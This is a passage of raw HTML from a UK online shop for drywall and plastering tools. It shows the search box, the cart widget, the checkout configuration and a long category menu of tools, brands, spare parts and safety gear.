                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://drywalltoolsdirect.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://drywalltoolsdirect.co.uk/media/mageplaza/search/default_0.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://drywalltoolsdirect.co.uk/",
                "baseImageUrl": "https://drywalltoolsdirect.co.uk/media/catalog/product/",
                "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "0",
                "sortBy": "most_viewed_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://drywalltoolsdirect.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://drywalltoolsdirect.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/drywalltoolsdirect.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/drywalltoolsdirect.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/drywalltoolsdirect.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvZWRtYS1wbGFzdGVyaW5nLXRyb3dlbC1mbGF0LXN0YWlubGVzcy1zdGVlbC1ibGFkZS0yODBtbS14LTEyMG1tLTI2NjA1NS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/drywalltoolsdirect.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1765556262}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://drywalltoolsdirect.co.uk/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/tools" class="level-top" title="Tools"><span>Tools</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/brushes-rollers-frames" title="Brushes, Rollers & Frames"><span>Brushes, Rollers & Frames</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/buckets-and-lifting" title="Buckets & Lifting"><span>Buckets & Lifting</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/chalk-lines" title="Chalk & Lines"><span>Chalk & Lines</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/cutting-tools" title="Cutting Tools"><span>Cutting Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/digging-tools" title="Digging Tools"><span>Digging Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/featheredge-darbys" title="Featheredge & Darbys"><span>Featheredge & Darbys</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/finishing-rules-and-spatulas" title="Finishing Rules & Spatulas"><span>Finishing Rules & Spatulas</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/hammers" title="Hammers"><span>Hammers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/hand-tools" title="Hand Tools"><span>Hand Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/ladders-hop-ups-platforms" title="Ladders, Hop Ups & Platforms"><span>Ladders, Hop Ups & Platforms</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/cutting-and-measuring" title="Measuring Tools"><span>Measuring Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/mixing-paddles" title="Mixing Paddles"><span>Mixing Paddles</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/mud-pans" title="Mud Pans"><span>Mud Pans</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/plaster-render-floats" title="Plaster & Render Floats"><span>Plaster & Render Floats</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/plastering-hawks" title="Plastering Hawks"><span>Plastering Hawks</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/rasps-scrapers" title="Rasps & Scrapers"><span>Rasps & Scrapers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/scarifiers" title="Scarifiers"><span>Scarifiers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/site-tools-accessories" title="Site Tools & Accessories"><span>Site Tools & Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/spirit-levels" title="Spirit Levels"><span>Spirit Levels</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/spray-equipment" title="Spray Equipment"><span>Spray Equipment</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/tapes" title="Tapes"><span>Tapes</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/tape-holders" title="Tape Holders"><span>Tape Holders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/taping-jointing-knives" title="Taping & Jointing Knives"><span>Taping & Jointing Knives</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tools/trowels" title="Trowels"><span>Trowels</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/sanding" class="level-top" title="Sanding"><span>Sanding</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/sanding/hand-sanding" title="Hand Sanding"><span>Hand Sanding</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/sanding/power-sanding" title="Power Sanding"><span>Power Sanding</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/sanding/sanding-discs-and-pads" title="Sanding Discs & Pads"><span>Sanding Discs & Pads</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing" class="level-top" title="Mechanical Jointing"><span>Mechanical Jointing</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard" title="Asgard"><span>Asgard</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-adapters" title="Adapters"><span>Adapters</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-angle-heads" title="Angle Heads"><span>Angle Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-automatic-tapers" title="Automatic Tapers"><span>Automatic Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-corner-applicators" title="Corner Applicators"><span>Corner Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-finishing-boxes" title="Finishing Boxes"><span>Finishing Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-loading-pumps" title="Loading Pumps"><span>Loading Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/asgard/asgard-nail-spotters" title="Nail Spotters"><span>Nail Spotters</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools" title="CanAm Tools"><span>CanAm Tools</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/compound-tubes" title="Compound Tubes"><span>Compound Tubes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/corner-finishers" title="Corner Finishers"><span>Corner Finishers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/nycor" title="NyCor"><span>NyCor</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/rollers" title="Rollers"><span>Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/canam-tools/tool-sets" title="Tool Sets"><span>Tool Sets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools" title="Columbia Tools"><span>Columbia Tools</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-finishers" title="Angleheads"><span>Angleheads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/applicators" title="Applicators"><span>Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/automatic-taping-tools" title="Automatic Tapers"><span>Automatic Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/compound-tubes" title="Compound Tubes"><span>Compound Tubes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-boxes" title="Corner Boxes"><span>Corner Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-flushers" title="Corner Flushers"><span>Corner Flushers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/flat-boxes" title="Flat Boxes"><span>Flat Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/grooved-mud-heads" title="Grooved Mud Heads"><span>Grooved Mud Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/nail-spotters" title="Nailspotters"><span>Nailspotters</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/mud-pumps-accessories" title="Pumps"><span>Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/columbia-tools/tomahawk-smoothing-blades" title="Tomahawk Smoothing Blades"><span>Tomahawk Smoothing Blades</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt" title="DeWalt"><span>DeWalt</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/compound-pumps" title="Compound Pumps"><span>Compound Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/corner-applicators" title="Corner Applicators"><span>Corner Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/corner-finishers" title="Corner Finishers"><span>Corner Finishers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/flat-boxes" title="Flat Boxes"><span>Flat Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/mudshot" title="MudShot"><span>MudShot</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/skimming-blades" title="Skimming Blades"><span>Skimming Blades</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/dewalt/tapers" title="Tapers"><span>Tapers</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar" title="NorthStar"><span>NorthStar</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/angle-heads" title="Angle Heads"><span>Angle Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/automatic-tapers" title="Automatic Tapers"><span>Automatic Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/corner-boxes" title="Corner Boxes"><span>Corner Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/finishing-boxes" title="Finishing Boxes"><span>Finishing Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/northstar/loading-pumps" title="Loading Pumps"><span>Loading Pumps</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech" title="TapeTech "><span>TapeTech </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-adapters" title="Adapters"><span>Adapters</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-corner-boxes" title="Corner Applicators"><span>Corner Applicators</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-corner-finishers" title="Corner Finishers"><span>Corner Finishers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-corner-rollers" title="Corner Rollers"><span>Corner Rollers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-flat-boxes" title="Finishing Boxes"><span>Finishing Boxes</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-handles" title="Handles"><span>Handles</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-mud-pumps-and-accessories" title="Loading Pumps"><span>Loading Pumps</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-nail-spotters" title="Nail Spotters "><span>Nail Spotters </span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/premium-finishing-knives" title="Premium Finishing Knives"><span>Premium Finishing Knives</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/tapetech-mud-heads-and-runners" title="Semi-Automatic Tools"><span>Semi-Automatic Tools</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/automatic-tapers" title="Tapers"><span>Tapers</span></a></li><li class="ui-menu-item level2 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/tapetech/suggested-sets" title="Suggested Sets"><span>Suggested Sets</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/mechanical-jointing/kraft" title="Kraft"><span>Kraft</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/power-tools" class="level-top" title="Power Tools"><span>Power Tools</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/accessories" title="Accessories"><span>Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/angle-grinder" title="Angle Grinders"><span>Angle Grinders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/cordless" title="Cordless"><span>Cordless</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/drilling-cutting-tools" title="Drilling & Cutting Tools"><span>Drilling & Cutting Tools</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/drywall-sanders" title="Drywall Sanders "><span>Drywall Sanders </span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/lasers" title="Lasers"><span>Lasers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/lights-leads" title="Lights & Leads"><span>Lights & Leads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/mixing-drills-paddles" title="Mixing Drills & Paddles"><span>Mixing Drills & Paddles</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/nailers-accessories" title="Nailers & Accessories"><span>Nailers & Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/polishers" title="Polishers"><span>Polishers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/prep-floor-equipment" title="Prep & Floor Equipment"><span>Prep & Floor Equipment</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/sanders" title="Sanders"><span>Sanders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/saws" title="Saws"><span>Saws</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/spray-equipment" title="Spray Equipment"><span>Spray Equipment</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/power-tools/vacuums" title="Vacuums"><span>Vacuums</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/workwear-ppe" class="level-top" title="Workwear & PPE"><span>Workwear & PPE</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-ear-defenders" title="Ear Defenders"><span>Ear Defenders</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/hand-sanitisers-disinfectants" title="Hand Sanitisers & Disinfectants"><span>Hand Sanitisers & Disinfectants</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/gloves" title="Hats & Gloves"><span>Hats & Gloves</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/hi-viz-clothing" title="Hi Viz Clothing"><span>Hi Viz Clothing</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-eyewear" title="Protective Eyewear"><span>Protective Eyewear</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-footwear" title="Protective Footwear"><span>Protective Footwear</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-padding" title="Protective Padding"><span>Protective Padding</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/protective-headwear" title="Protective Headwear"><span>Protective Headwear</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/respirators" title="Respirators"><span>Respirators</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/tool-bags-pouches" title="Tool Bags & Pouches"><span>Tool Bags & Pouches</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/workwear-ppe/work-wear-clothing" title="Work Wear Clothing"><span>Work Wear Clothing</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/spare-parts" class="level-top" title="Spare Parts"><span>Spare Parts</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/blueline-usa" title="Blueline USA"><span>Blueline USA</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/canam" title="CanAm"><span>CanAm</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/columbia" title="Columbia"><span>Columbia</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/drywall-master" title="Drywall Master"><span>Drywall Master</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/flex" title="Flex"><span>Flex</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/fox-spare-parts" title="Fox"><span>Fox</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/mirka" title="Mirka"><span>Mirka</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/northstar" title="NorthStar"><span>NorthStar</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/refina" title="Refina"><span>Refina</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/spare-parts/tapetech" title="TapeTech"><span>TapeTech</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://drywalltoolsdirect.co.uk/tiling-tools" class="level-top" title="Tiling Tools & Screed"><span>Tiling Tools & Screed</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/buckets" title="Buckets"><span>Buckets</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/floats-levellers" title="Floats & Levellers"><span>Floats & Levellers</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/flooring-rules" title="Flooring Rules"><span>Flooring Rules</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/knee-pads" title="Knee Pads"><span>Knee Pads</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/machines" title="Machines"><span>Machines</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/paint" title="Paint"><span>Paint</span></a></li><li class="ui-menu-item level1 "><a href="https://drywalltoolsdirect.co.uk/tiling-tools/rollers-frames" title="Rollers & Frames"><span>Rollers & Frames</span></a></li><li class="ui-menu-item level1 "><a 